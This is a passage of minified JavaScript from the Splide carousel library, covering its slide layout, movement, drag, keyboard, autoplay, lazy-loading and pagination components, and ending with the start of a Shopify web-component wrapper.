return{setup:function e(){var i="min"===n.mediaQuery;k(r).sort(function(t,e){return i?+t- +e:+e- +t}).forEach(function(t){u(r[t],"("+(i?"min":"max")+"-width:"+t+"px)")}),u(a,t),h()},destroy:c,reduce:function e(i){matchMedia(t).matches&&(i?A(n,a):M(n,k(a)))},set:p,}},Direction:function t(e,i,s){return{resolve:function t(e,i,n){var o="rtl"!==(n=n||s.direction)||i?("ttb"===n?0:-1):1;return((tB[e]&&tB[e][o])||e.replace(/width|left|right/i,function(t,e){var i=tB[t.toLowerCase()][o]||t;return e>0?i.charAt(0).toUpperCase()+i.slice(1):i}))},orient:function t(e){return e*("rtl"===s.direction?1:-1)},}},Elements:function t(i,s,n){var o,r,a,l=tk(i),d=l.on,u=l.bind,h=i.root,p=n.i18n,f={},m=[],v=[],g=[];function S(){var t,e,i;(o=A("."+t3)),(r=w(o,"."+tX)),K(o&&r,"A track/list element is missing."),y(m,C(r,"."+tU+":not(."+tG+")")),_({arrows:tj,pagination:t7,prev:tK,next:t5,bar:tQ,toggle:tZ},function(t,e){f[e]=A("."+t)}),x(f,{root:h,track:o,list:r,slides:m}),(e=h.id||""+(t=j)+ta((tl[t]=(tl[t]||0)+1))),(i=n.role),(h.id=e),(o.id=o.id||e+"-track"),(r.id=r.id||e+"-list"),!O(h,tT)&&"SECTION"!==h.tagName&&i&&B(h,tT,i),B(h,t2,p.carousel),B(r,tT,"presentation"),k()}
function E(t){var i=t1.concat("style");e(m),X(h,v),X(o,g),P([o,r],i),P(h,t?i:["style",t2])}
function k(){X(h,v),X(o,g),(v=M(t0)),(g=M(t3)),$(h,v),$(o,g),B(h,tN,n.label),B(h,tR,n.labelledby)}
function A(t){var e=z(h,t);return e&&(function t(e,i){if(c(e.closest))return e.closest(i);for(var s=e;s&&1===s.nodeType&&!L(s,i);)s=s.parentElement;return s})(e,"."+t0)===h?e:void 0}
function M(t){return[t+"--"+n.type,t+"--"+n.direction,n.drag&&t+"--draggable",n.isNavigation&&t+"--nav",t===t0&&ee]}
return x(f,{setup:S,mount:function t(){d(tm,E),d(tm,S),d(tv,k),u(document,ed+" keydown",function(t){a="keydown"===t.type},{capture:!0}),u(h,"focusin",function(){b(h,er,!!a)})},destroy:E,})},Slides:function t(i,n,o){var r=tk(i),a=r.on,l=r.emit,d=r.bind,h=n.Elements,p=h.slides,y=h.list,C=[];function k(){p.forEach(function(t,e){x(t,e,-1)})}
function _(){M(function(t){t.destroy()}),e(C)}
function x(t,e,n){var o=(function t(e,i,n,o){var r,a=tk(e),l=a.on,d=a.emit,c=a.bind,u=e.Components,h=e.root,p=e.options,f=p.isNavigation,m=p.updateOnMove,v=p.i18n,g=p.pagination,y=p.slideFocus,$=u.Direction.resolve,S=O(o,"style"),E=O(o,tN),L=n>-1,C=w(o,"."+t6);function k(){var t=e.splides.map(function(t){var e=t.splide.Components.Slides.getAt(i);return e?e.slide.id:""}).join(" ");B(o,tN,tr(v.slideX,(L?n:i)+1)),B(o,tI,t),B(o,tT,y?"button":""),y&&P(o,t2)}
function _(){r||x()}
function x(){if(!r){var t,s=e.index;(t=A())!==H(o,ee)&&(b(o,ee,t),B(o,tO,(f&&t)||""),d(t?"active":"inactive",M)),(function t(){var i=(function t(){if(e.is(ef))return A();var i=N(u.Elements.track),s=N(o),n=$("left",!0),r=$("right",!0);return Z(i[n])<=tt(s[n])&&Z(s[r])<=tt(i[r])})(),s=!i&&(!A()||L);if((e.state.is([4,5])||B(o,tW,s||""),B(V(o,p.focusableNodes||""),tq,s?-1:""),y&&B(o,tq,s?-1:0),i!==H(o,en)&&(b(o,en,i),d(i?"visible":"hidden",M)),!i&&document.activeElement===o)){var n=u.Slides.getAt(e.index);n&&I(n.slide)}})(),b(o,ei,i===s-1),b(o,es,i===s+1)}}
function A(){var t=e.index;return t===i||(p.cloneStatus&&t===n)}
var M={index:i,slideIndex:n,slide:o,container:C,isClone:L,mount:function t(){L||((o.id=h.id+"-slide"+ta(i+1)),B(o,tT,g?"tabpanel":"group"),B(o,t2,v.slide),B(o,tN,E||tr(v.slideLabel,[i+1,e.length]))),c(o,"click",s(d,tf,M)),c(o,"keydown",s(d,"sk",M)),l([tp,"sh",t$],x),l(tE,k),m&&l(th,_)},destroy:function t(){(r=!0),a.destroy(),X(o,el),P(o,t1),B(o,"style",S),B(o,tN,E||"")},update:x,style:function t(e,i,s){q((s&&C)||o,e,i)},isWithin:function t(s,n){var o=te(s-i);return!L&&(p.rewind||e.is(ep))&&(o=J(o,e.length-o)),o<=n},};return M})(i,e,n,t);o.mount(),C.push(o),C.sort(function(t,e){return t.index-e.index})}
function A(t){return t?T(function(t){return!t.isClone}):C}
function M(t,e){A(e).forEach(t)}
function T(t){return C.filter(c(t)?t:function(e){return u(t)?L(e.slide,t):g(m(t),e.index)})}
return{mount:function t(){k(),a(tm,_),a(tm,k)},destroy:_,update:function t(){M(function(t){t.update()})},register:x,get:A,getIn:function t(e){var i=n.Controller,s=i.toIndex(e),r=i.hasFocus()?1:o.perPage;return T(function(t){return ts(t.index,s,s+r-1)})},getAt:function t(e){return T(e)[0]},add:function t(e,i){v(e,function(t){if((u(t)&&(t=W(t)),f(t))){var e,n,r,a,c=p[i];c?E(t,c):S(y,t),$(t,o.classes.slide),(e=t),(n=s(l,tg)),(a=(r=V(e,"img")).length)?r.forEach(function(t){d(t,"load error",function(){--a||n()})}):n()}}),l(tm)},remove:function t(e){R(T(e).map(function(t){return t.slide})),l(tm)},forEach:M,filter:T,style:function t(e,i,s){M(function(t){t.style(e,i,s)})},getLength:function t(e){return e?p.length:C.length},isEnough:function t(){return C.length>o.perPage},}},Layout:function t(e,i,n){var o,r,a,d=tk(e),c=d.on,u=d.bind,h=d.emit,p=i.Slides,f=i.Direction.resolve,m=i.Elements,v=m.root,g=m.track,y=m.list,$=p.getAt,S=p.style;function E(){(o="ttb"===n.direction),q(v,"maxWidth",G(n.width)),q(g,f("paddingLeft"),C(!1)),q(g,f("paddingRight"),C(!0)),L(!0)}
function L(t){var e,i=N(v);(t||r.width!==i.width||r.height!==i.height)&&(q(g,"height",((e=""),o&&((e=w()),K(e,"height or heightRatio is missing."),(e="calc("+e+" - "+C(!1)+" - "+C(!0)+")")),e)),S(f("marginRight"),G(n.gap)),S("width",n.autoWidth?null:G(n.fixedWidth)||(o?"":k())),S("height",G(n.fixedHeight)||(o?(n.autoHeight?null:k()):w()),!0),(r=i),h(ty),a!==(a=B())&&(b(v,ea,a),h("overflow",a)))}
function C(t){var e=n.padding,i=f(t?"right":"left");return(e&&G(e[i]||(l(e)?0:e)))||"0px"}
function w(){return G(n.height||N(y).width*n.heightRatio)}
function k(){var t=G(n.gap);return"calc((100%"+(t&&" + "+t)+")/"+(n.perPage||1)+(t&&" - "+t)+")"}
function _(){return N(y)[f("width")]}
function x(t,e){var i=$(t||0);return i?N(i.slide)[f("width")]+(e?0:P()):0}
function A(t,e){var i=$(t);if(i){var s=N(i.slide)[f("right")],n=N(y)[f("left")];return te(s-n)+(e?0:P())}
return 0}
function M(t){return A(e.length-1)-A(0)+x(0,t)}
function P(){var t=$(0);return(t&&parseFloat(q(t.slide,f("marginRight"))))||0}
function B(){return e.is(ef)||M(!0)>_()}
return{mount:function t(){var e,i;E(),u(window,"resize load",((e=s(h,tg)),(i=t_(0,e,null,1)),function(){i.isPaused()&&i.start()})),c([tv,tm],E),c(tg,L)},resize:L,listSize:_,slideSize:x,sliderSize:M,totalSize:A,getPadding:function t(e){return parseFloat(q(g,f("padding"+(e?"Right":"Left"))))||0},isOverflow:B,}},Clones:function t(i,s,n){var o,r=tk(i),a=r.on,l=s.Elements,d=s.Slides,c=s.Direction.resolve,u=[];function p(){a(tm,f),a([tv,tg],v),(o=g())&&((function t(e){var s=d.get().slice(),o=s.length;if(o){for(;s.length<e;)y(s,s);y(s.slice(-e),s.slice(0,e)).forEach(function(t,r){var a,c,h,p=r<e,f=((a=t.slide),(c=r),(h=a.cloneNode(!0)),$(h,n.classes.clone),(h.id=i.root.id+"-clone"+ta(c+1)),h);p?E(f,s[0].slide):S(l.list,f),y(u,f),d.register(f,r-e+(p?0:o),t.index)})}})(o),s.Layout.resize(!0))}
function f(){m(),p()}
function m(){R(u),e(u),r.destroy()}
function v(){var t=g();o!==t&&(o<t||!t)&&r.emit(tm)}
function g(){var t=n.clones;if(i.is(ep)){if(h(t)){var e=n[c("fixedWidth")]&&s.Layout.slideSize(0);t=(e&&tt(N(l.track)[c("width")]/e))||(n[c("autoWidth")]&&i.length)||2*n.perPage}}else t=0;return t}
return{mount:p,destroy:m}},Move:function t(e,i,s){var n,o=tk(e),r=o.on,a=o.emit,l=e.state.set,d=e.state,c=i.Layout,u=c.slideSize,p=c.getPadding,f=c.totalSize,m=c.listSize,v=c.sliderSize,g=i.Direction,y=g.resolve,b=g.orient,$=i.Elements,S=$.list,E=$.track,L=0;function C(){return L}
function w(){i.Controller.isBusy()||(i.Scroll.cancel(),k(e.index),i.Slides.update())}
function k(t){_(P(t,!0))}
function _(t,n){if(!e.is(ef)){s.paddingCalc&&"slide"===s.type&&!d.is(6)&&(L=t>=-1*s.padding.right?0:v()+t-s.padding.right<=u()?s.padding.right:s.padding.right/2);var o=n?t:(function t(s){if(e.is(ep)){var n=M(s),o=n>i.Controller.getEnd();(n<0||o)&&(s=x(s,o))}
return s})(t);q(S,"transform",`translate${y("X")}(${o + L}px)`),t!==o&&a("sh")}}
function x(t,e){var i=t-T(e),s=v();return t-b(s*(tt(te(i)/s)||1))*(e?1:-1)}
function A(){_(B(),!0),n.cancel()}
function M(t){for(var e=i.Slides.get(),s=0,n=1/0,o=0;o<e.length;o++){var r=e[o].index,a=te(P(r,!0)-t);if(a<=n)(n=a),(s=r);else break}
return s}
function P(t,i){var n,o,r,a=b(f(t-1)-((n=t),(o=s.focus),"center"===o?(m()-u(n,!0))/2:+o*u(n)||0));return i?((r=a),s.trimSpace&&e.is(eh)&&(r=tn(r,0,b(v(!0)-m()))),r):a}
function B(){var t=y("left");return N(S)[t]-N(E)[t]+b(p(!1))-L}
function T(t){return P(t?i.Controller.getEnd():0,!!s.trimSpace)}
return{mount:function t(){(n=i.Transition),r([tc,ty,tv,tm],w)},move:function t(e,i,s,o){var r,d;e!==i&&((r=e>s),(d=b(x(B(),r))),r?d>=0:d<=S[y("scrollWidth")]-N(E)[y("width")])&&(A(),_(x(B(),e>s),!0)),l(4),a(th,i,s,e),n.start(i,function(){l(3),a(tp,i,s,e),o&&o()})},jump:k,translate:_,shift:x,cancel:A,toIndex:M,toPosition:P,getPosition:B,getLimit:T,exceededLimit:function t(e,i){i=h(i)?B():i;var s=!0!==e&&b(i)<b(T(!1)),n=!1!==e&&b(i)>b(T(!0));return s||n},reposition:w,}},Controller:function t(e,i,n){var o,r,a,l,d=tk(e),c=d.on,p=d.emit,f=i.Move,m=f.getPosition,v=f.getLimit,g=f.toPosition,y=i.Slides,b=y.isEnough,$=y.getLength,S=n.omitEnd,E=e.is(ep),L=e.is(eh),C=s(M,!1),w=s(M,!0),k=n.start||0,_=k;function x(){(r=$(!0)),(a=n.perMove),(l=n.perPage),(o=T());var t=tn(k,0,S?o:r-1);t!==k&&((k=t),f.reposition())}
function A(){o!==T()&&p("ei")}
function M(t,e){var i,s,n=a||(O()?1:l),r=P(k+n*(t?-1:1),k,!(a||O()));if(-1===r&&L){if(((i=m()),!(1>te(i-(s=v(!t))))))return t?0:o}
return e?r:B(r)}
function P(t,i,s){if(b()||O()){var d=(function t(i){if(L&&"move"===n.trimSpace&&i!==k)for(var s=m();s===g(i,!0)&&ts(i,0,e.length-1,!n.rewind);)i<k?--i:++i;return i})(t);d!==t&&((i=t),(t=d),(s=!1)),t<0||t>o?(t=!a&&(ts(0,t,i,!0)||ts(o,i,t,!0))?q(D(t)):E?(s?(t<0?-(r%l||l):r):t):n.rewind?(t<0?o:0):-1):s&&t!==i&&(t=q(D(i)+(t<i?-1:1)))}else t=-1;return t}
function B(t){return E?(t+r)%r||0:t}
function T(){for(var t=r-(O()||(E&&a)?1:l);S&&t-->0;)
if(g(r-1,!0)!==g(t,!0)){t++;break}
return tn(t,0,r-1)}
function q(t){return tn(O()?t:l*t,0,o)}
function D(t){return O()?J(t,o):Z((t>=o?r-1:t)/l)}
function I(t){t!==k&&((_=k),(k=t))}
function O(){return!h(n.focus)||n.isNavigation}
function H(){return e.state.is([4,5])&&!!n.waitForTransition}
return{mount:function t(){x(),c([tv,tm,"ei"],x),c(ty,A)},go:function t(e,i,s){if(!H()){var n=(function t(e){var i=k;if(u(e)){var s=e.match(/([+\-<>])(\d+)?/)||[],n=s[1],r=s[2];"+"===n||"-"===n?(i=P(k+ +(""+n+(+r||1)),k)):">"===n?(i=r?q(+r):C(!0)):"<"===n&&(i=w(!0))}else i=E?e:tn(e,0,o);return i})(e),r=B(n);r>-1&&(i||r!==k)&&(I(r),f.move(n,r,_,s))}},scroll:function t(e,s,n,r){i.Scroll.scroll(e,s,n,function(){var t=B(f.toIndex(m()));I(S?J(t,o):t),r&&r()})},getNext:C,getPrev:w,getAdjacent:M,getEnd:T,setIndex:I,getIndex:function t(e){return e?_:k},toIndex:q,toPage:D,toDest:function t(e){var i=f.toIndex(e);return L?tn(i,0,o):i},hasFocus:O,isBusy:H,}},Arrows:function t(e,i,n){var o,r,a=tk(e),l=a.on,d=a.bind,c=a.emit,u=n.classes,h=n.i18n,p=i.Elements,f=i.Controller,m=p.arrows,v=p.track,g=m,y=p.prev,b=p.next,L={};function C(){var t;(t=n.arrows)&&!(y&&b)&&((g=m||T("div",u.arrows)),(y=A(!0)),(b=A(!1)),(o=!0),S(g,[y,b]),m||E(g,v)),y&&b&&(x(L,{prev:y,next:b}),D(g,t?"":"none"),$(g,(r=tj+"--"+n.direction)),t&&(l([tc,tp,tm,t$,"ei"],M),d(b,"click",s(_,">")),d(y,"click",s(_,"<")),M(),B([y,b],tI,v.id),c("arrows:mounted",y,b))),l(tv,w)}
function w(){k(),C()}
function k(){a.destroy(),X(g,r),o?(R(m?[y,b]:g),(y=b=null)):P([y,b],t1)}
function _(t){f.go(t,!0)}
function A(t){return W('<button class="'+u.arrow+" "+(t?u.prev:u.next)+'" type="button"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false"><path d="'+(n.arrowPath||"m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z")+'" />')}
function M(){if(y&&b){var t=e.index,i=f.getPrev(),s=f.getNext(),n=i>-1&&t<i?h.last:h.prev,o=s>-1&&t>s?h.first:h.next;(y.disabled=i<0),(b.disabled=s<0),B(y,tN,n),B(b,tN,o),c("arrows:updated",y,b,i,s)}}
return{arrows:L,mount:C,destroy:k,update:M}},Autoplay:function t(e,i,s){var n,o,r=tk(e),a=r.on,l=r.bind,d=r.emit,c=t_(s.interval,e.go.bind(e,">"),function t(e){var i=h.bar;i&&q(i,"width",100*e+"%"),d("autoplay:playing",e)}),u=c.isPaused,h=i.Elements,p=i.Elements,f=p.root,m=p.toggle,v=s.autoplay,g="pause"===v;function y(){u()&&i.Slides.isEnough()&&(c.start(!s.resetProgress),(o=n=g=!1),E(),d(tL))}
function $(t){void 0===t&&(t=!0),(g=!!t),E(),u()||(c.pause(),d(tC))}
function S(){g||(n||o?$(!1):y())}
function E(){m&&(b(m,ee,!g),B(m,tN,s.i18n[g?"play":"pause"]))}
function L(t){var e=i.Slides.getAt(t);c.set((e&&+O(e.slide,em))||s.interval)}
return{mount:function t(){v&&(s.pauseOnHover&&l(f,"mouseenter mouseleave",function(t){(n="mouseenter"===t.type),S()}),s.pauseOnFocus&&l(f,"focusin focusout",function(t){(o="focusin"===t.type),S()}),m&&l(m,"click",function(){g?y():$(!0)}),a([th,tb,tm],c.rewind),a(th,L),m&&B(m,tI,h.track.id),g||y(),E())},destroy:c.cancel,play:y,pause:$,isPaused:u,}},Cover:function t(e,i,n){var o=tk(e).on;function r(t){i.Slides.forEach(function(e){var i=w(e.container||e.slide,"img");i&&i.src&&a(t,i,e)})}
function a(t,e,i){i.style("background",t?'center/cover no-repeat url("'+e.src+'")':"",!0),D(e,t?"none":"")}
return{mount:function t(){n.cover&&(o(tw,s(a,!0)),o([tc,tv,tm],s(r,!0)))},destroy:s(r,!1),}},Scroll:function t(e,i,n){var o,r,a=tk(e),l=a.on,d=a.emit,c=e.state.set,u=i.Move,h=u.getPosition,p=u.getLimit,f=u.exceededLimit,m=u.translate,v=e.is(eh),g=1;function y(t,e,n,a,l){var p=h();if((S(),n&&(!v||!f()))){var m=i.Layout.sliderSize(),y=to(t)*m*Z(te(t)/m)||0;t=u.toPosition(i.Controller.toDest(t%m))+y}
var E,L,C=((E=p),(L=t),1>te(E-L));(g=1),(e=C?0:e||Q(te(t-p)/1.5,800)),(r=a),(o=t_(e,b,s($,p,t,l),1)),c(5),d(tb),o.start()}
function b(){c(3),r&&r(),d(t$)}
function $(t,e,i,s){var o,a,l=h(),d=(t+(e-t)*((o=s),(a=n.easingFunc),a?a(o):1-Math.pow(1-o,4))-l)*g;m(l+d),v&&!i&&f()&&((g*=0.6),10>te(d)&&y(p(f(!0)),600,!1,r,!0))}
function S(){o&&o.cancel()}
function E(){o&&!o.isPaused()&&(S(),b())}
return{mount:function t(){l(th,S),l([tv,tm],E)},destroy:S,scroll:y,cancel:E,}},Drag:function t(e,i,s){var n,r,a,d,c,u,h,p,f=tk(e),m=f.on,v=f.emit,g=f.bind,y=f.unbind,b=e.state,$=i.Move,S=i.Scroll,E=i.Controller,C=i.Elements.track,w=i.Media.reduce,k=i.Direction,_=k.resolve,x=k.orient,A=$.getPosition,M=$.exceededLimit,P=!1;function B(){var t,e=s.drag;(h=t=!e),(d="free"===e)}
function T(t){if(((u=!1),!h)){var e,i,n=z(t);(e=t.target),(i=s.noDrag),L(e,"."+tJ+", ."+tY)||(i&&L(e,i))||(!n&&t.button)||(E.isBusy()?F(t,!0):((p=n?C:window),(c=b.is([4,5])),(a=null),g(p,ec,q,ev),g(p,eu,D,ev),$.cancel(),S.cancel(),O(t)))}}
function q(t){if((b.is(6)||(b.set(6),v("drag")),t.cancelable)){if(c){$.translate(n+((p=H(t)),p/(P&&e.is(eh)?5:1)));var i,o,r,a,d,h,p,f=N(t)>200,m=P!==(P=M());(f||m)&&O(t),(u=!0),v("dragging"),F(t)}else{(i=t),te(H(i))>te(H(i,!0))&&((c=((o=t),(r=s.dragMinThreshold),(a=l(r)),(d=(a&&r.mouse)||0),(h=(a?r.touch:+r)||10),te(H(o))>(z(o)?h:d))),F(t))}}}
function D(t){var n,o,r,a,l;b.is(6)&&(b.set(3),v("dragged")),c&&((a=((o=r=(function t(i){if(e.is(ep)||!P){var s=N(i);if(s&&s<200)return H(i)/s}
return 0})((n=t))),A()+to(o)*J(te(o)*(s.flickPower||600),d?1/0:i.Layout.listSize()*(s.flickMaxPages||1)))),(l=s.rewind&&s.rewindByDrag),w(!1),d?E.scroll(a,0,s.snap):e.is(ef)?E.go(0>x(to(r))?(l?"<":"-"):l?">":"+"):e.is(eh)&&P&&l?E.go(M(!0)?">":"<"):E.go(E.toDest(a),!0),w(!0),F(t)),y(p,ec,q),y(p,eu,D),(c=!1)}
function I(t){!h&&u&&F(t,!0)}
function O(t){(a=r),(r=t),(n=A())}
function H(t,e){return W(t,e)-W(R(t),e)}
function N(t){return U(t)-U(R(t))}
function R(t){return(r===t&&a)||r}
function W(t,e){return(z(t)?t.changedTouches[0]:t)["page"+_(e?"Y":"X")]}
function z(t){return"undefined"!=typeof TouchEvent&&t instanceof TouchEvent}
function V(){return c}
function X(t){h=t}
return{mount:function t(){g(C,ec,o,ev),g(C,eu,o,ev),g(C,ed,T,ev),g(C,"click",I,{capture:!0}),g(C,"dragstart",F),m([tc,tv],B)},disable:X,isDragging:V,}},Keyboard:function t(e,i,s){var o,r,a=tk(e),l=a.on,d=a.bind,c=a.unbind,u=e.root,h=i.Direction.resolve;function p(){var t=s.keyboard;t&&d((o="global"===t?window:u),eb,g)}
function f(){c(o,eb)}
function m(t){r=t}
function v(){var t=r;(r=!0),n(function(){r=t})}
function g(t){if(!r){var i=ey(t);i===h(t8)?e.go("<"):i===h(tA)&&e.go(">")}}
return{mount:function t(){p(),l(tv,f),l(tv,p),l(th,v)},destroy:f,disable:m,}},LazyLoad:function t(i,n,o){var r=tk(i),a=r.on,l=r.off,d=r.bind,c=r.emit,u="sequential"===o.lazyLoad,h=[tp,t$],p=[];function f(){e(p),n.Slides.forEach(function(t){V(t.slide,eE).forEach(function(e){var i=O(e,e$),s=O(e,eS);if(i!==e.src||s!==e.srcset){var n=o.classes.spinner,r=e.parentElement,a=w(r,"."+n)||T("span",n,r);p.push([e,t,a]),e.src||D(e,"none")}})}),u?y():(l(h),a(h,m),m())}
function m(){(p=p.filter(function(t){var e=o.perPage*((o.preloadPages||1)+1)-1;return!t[1].isWithin(i.index,e)||v(t)})).length||l(h)}
function v(t){var e=t[0];$(t[1].slide,eo),d(e,"load error",s(g,t)),B(e,"src",O(e,e$)),B(e,"srcset",O(e,eS)),P(e,e$),P(e,eS)}
function g(t,e){var i=t[0],s=t[1];X(s.slide,eo),"error"!==e.type&&(R(t[2]),D(i,""),c(tw,i,s),c(tg)),u&&y()}
function y(){p.length&&v(p.shift())}
return{mount:function t(){o.lazyLoad&&(f(),a(tm,f))},destroy:s(e,p),check:m,}},Pagination:function t(n,o,r){var a,l,d=tk(n),c=d.on,u=d.emit,h=d.bind,p=o.Slides,f=o.Elements,m=o.Controller,v=m.hasFocus,g=m.getIndex,y=m.go,b=o.Direction.resolve,S=f.pagination,E=[];function L(){C(),c([tv,tm,"ei"],L);var t=r.pagination;S&&D(S,t?"":"none"),t&&(c([th,tb,t$],A),(function t(){var e=n.length,i=r.classes,o=r.i18n,d=r.perPage,c=v()?m.getEnd()+1:tt(e/d);(a=S||T("ul",i.pagination,f.track.parentElement)),$(a,(l=t7+"--"+_())),B(a,tT,"tablist"),B(a,tN,o.select),B(a,tF,"ttb"===_()?"vertical":"");for(var u=0;u<c;u++){var g=T("li",null,a),y=T("button",{class:i.page,type:"button"},g),b=p.getIn(u).map(function(t){return t.slide.id}),L=!v()&&d>1?o.pageX:o.slideX;h(y,"click",s(w,u)),r.paginationKeyboard&&h(y,"keydown",s(k,u)),B(g,tT,"presentation"),B(y,tT,"tab"),B(y,tI,b.join(" ")),B(y,tN,tr(L,u+1)),B(y,tq,-1),E.push({li:g,button:y,page:u})}})(),A(),u("pagination:mounted",{list:a,items:E},x(n.index)))}
function C(){a&&(R(S?i(a.children):a),X(a,l),e(E),(a=null)),d.destroy()}
function w(t){y(">"+t,!0)}
function k(t,e){var i=E.length,s=ey(e),n=_(),o=-1;s===b(tA,!1,n)?(o=++t%i):s===b(t8,!1,n)?(o=(--t+i)%i):"Home"===s?(o=0):"End"===s&&(o=i-1);var r=E[o];r&&(I(r.button),y(">"+o),F(e,!0))}
function _(){return r.paginationDirection||r.direction}
function x(t){return E[m.toPage(t)]}
function A(){var t=x(g(!0)),e=x(g());if(t){var i=t.button;X(i,ee),P(i,tH),B(i,tq,-1)}
if(e){var s=e.button;$(s,ee),B(s,tH,!0),B(s,tq,"")}
u("pagination:updated",{list:a,items:E},t,e)}
return{items:E,mount:L,destroy:C,getAt:x,update:A}},Sync:function t(i,n,o){var r=o.isNavigation,a=o.slideFocus,l=[];function d(){var t,e;i.splides.forEach(function(t){t.isParent||(u(i,t.splide),u(t.splide,i))}),r&&((t=tk(i)),(e=t.on),e(tf,f),e("sk",m),e([tc,tv],p),l.push(t),t.emit(tE,i.splides))}
function c(){l.forEach(function(t){t.destroy()}),e(l)}
function u(t,e){var i=tk(t);i.on(th,function(t,i,s){e.go(e.is(ep)?s:t)}),l.push(i)}
function p(){B(n.Elements.list,tF,"ttb"===o.direction?"vertical":"")}
function f(t){i.go(t.index)}
function m(t,e){g(eL,ey(e))&&(f(t),F(e))}
return{setup:s(n.Media.set,{slideFocus:h(a)?r:a},!0),mount:d,destroy:c,remount:function t(){c(),d()},}},Wheel:function t(e,i,s){var n=tk(e).bind,o=0;function r(t){if(t.cancelable){var n,r=t.deltaY,a=r<0,l=U(t),d=s.wheelMinThreshold||0,c=s.wheelSleep||0;te(r)>d&&l-o>c&&(e.go(a?"<":">"),(o=l)),(n=a),(!s.releaseWheel||e.state.is(4)||-1!==i.Controller.getAdjacent(n))&&F(t)}}
return{mount:function t(){s.wheel&&n(i.Elements.track,"wheel",r,ev)},}},Live:function t(e,i,n){var o=tk(e).on,r=i.Elements.track,a=n.live&&!n.isNavigation,l=T("span",et),d=t_(90,s(c,!1));function c(t){B(r,tV,t),t?(S(r,l),d.start()):(R(l),d.cancel())}
function u(t){a&&B(r,tz,t?"off":"polite")}
return{mount:function t(){a&&(u(!i.Autoplay.isPaused()),B(r,t4,!0),(l.textContent="…"),o(tL,s(u,!0)),o(tC,s(u,!1)),o([tp,t$],s(c,!0)))},disable:u,destroy:function t(){P(r,[tz,t4,tV]),R(l)},}},}),ew={type:"slide",role:"region",speed:400,perPage:1,cloneStatus:!0,arrows:!0,pagination:!0,paginationKeyboard:!0,interval:5e3,pauseOnHover:!0,pauseOnFocus:!0,resetProgress:!0,easing:"cubic-bezier(0.25, 1, 0.5, 1)",drag:!0,direction:"ltr",trimSpace:!0,focusableNodes:"a, button, textarea, input, select, iframe",live:!0,classes:{slide:tU,clone:tG,arrows:tj,arrow:tY,prev:tK,next:t5,pagination:t7,page:tJ,spinner:t9+"spinner"},i18n:{prev:"Previous slide",next:"Next slide",first:"Go to first slide",last:"Go to last slide",slideX:"Go to slide %s",pageX:"Go to page %s",play:"Start autoplay",pause:"Pause autoplay",carousel:"carousel",slide:"slide",select:"Select a slide to show",slideLabel:"%s of %s",},reducedMotion:{speed:0,rewindSpeed:0,autoplay:"pause"},};function ek(t,e,i){var s=e.Slides;function r(){s.forEach(function(t){t.style("transform","translateX(-"+100*t.index+"%)")})}
return{mount:function e(){tk(t).on([tc,tm],r)},start:function t(e,o){s.style("transition","opacity "+i.speed+"ms "+i.easing),n(o)},cancel:o,}}
function e_(t,e,i){var n,o=e.Move,r=e.Controller,a=e.Scroll,l=e.Elements.list,d=s(q,l,"transition");function c(){d(""),a.cancel()}
return{mount:function e(){tk(t).bind(l,"transitionend",function(t){t.target===l&&n&&(c(),n())})},start:function e(s,l){var c=o.toPosition(s,!0),u=o.getPosition(),h=(function e(s){var n=i.rewindSpeed;if(t.is(eh)&&n){var o=r.getIndex(!0),a=r.getEnd();if((0===o&&s>=a)||(o>=a&&0===s))return n}
return i.speed})(s);te(c-u)>=1&&h>=1?(i.useScroll?a.scroll(c,h,!1,l):(d("transform "+h+"ms "+i.easing),o.translate(c,!0),(n=l))):(o.jump(s),l())},cancel:c,}}
var ex=(function(){function t(e,i){(this.event=tk()),(this.Components={}),(this.state=(function t(e){var i=1;function s(t){i=t}
return{set:s,is:function t(e){return g(m(e),i)},}})(1)),(this.splides=[]),(this._o={}),(this._E={});var s=u(e)?z(document,e):e;K(s,s+" is invalid."),(this.root=s),(i=A({label:O(s,tN)||"",labelledby:O(s,tR)||""},ew,t.defaults,i||{}));try{A(i,JSON.parse(O(s,Y)))}catch(n){K(!1,"Invalid JSON")}
this._o=Object.create(A({},i))}
var s=t.prototype;return((s.mount=function t(e,i){var s=this,n=this.state,o=this.Components;K(n.is([1,7]),"Already mounted!"),n.set(1),(this._C=o),(this._T=i||this._T||(this.is(ef)?ek:e_)),(this._E=e||this._E);var r=x({},eC,this._E,{Transition:this._T});return(_(r,function(t,e){var i=t(s,o,s._o);(o[e]=i),i.setup&&i.setup()}),_(o,function(t){t.mount&&t.mount()}),this.emit(tc),$(this.root,"is-initialized"),n.set(3),this.emit(tu),this)}),(s.sync=function t(e){return this.splides.push({splide:e}),e.splides.push({splide:this,isParent:!0}),this.state.is(3)&&(this._C.Sync.remount(),e.Components.Sync.remount()),this}),(s.go=function t(e){return this._C.Controller.go(e),this}),(s.on=function t(e,i){return this.event.on(e,i),this}),(s.off=function t(e){return this.event.off(e),this}),(s.emit=function t(e){var s;return(s=this.event).emit.apply(s,[e].concat(i(arguments,1))),this}),(s.add=function t(e,i){return this._C.Slides.add(e,i),this}),(s.remove=function t(e){return this._C.Slides.remove(e),this}),(s.is=function t(e){return this._o.type===e}),(s.refresh=function t(){return this.emit(tm),this}),(s.destroy=function t(i){void 0===i&&(i=!0);var s=this.event,n=this.state;return(n.is(1)?tk(this).on(tu,this.destroy.bind(this,i)):(_(this._C,function(t){t.destroy&&t.destroy(i)},!0),s.emit(tS),s.destroy(),i&&e(this.splides),n.set(7)),this)}),_createClass(t,[{key:"options",get:function t(){return this._o},set:function t(e){this._C.Media.set(e,!0,!0)},},{key:"length",get:function t(){return this._C.Slides.getLength(!0)},},{key:"index",get:function t(){return this._C.Controller.getIndex()},},]),t)})();return(ex.defaults={}),(ex.STATES={CREATED:1,MOUNTED:2,IDLE:3,MOVING:4,SCROLLING:5,DRAGGING:6,DESTROYED:7}),ex});class SplideComponent extends HTMLElement{constructor(){super(),(this.sliderContainer=this.querySelector(".splide")),document.addEventListener("shopify:section:load",(t)=>{this.initSlider()})}
connectedCallback(){this.initSlider()}
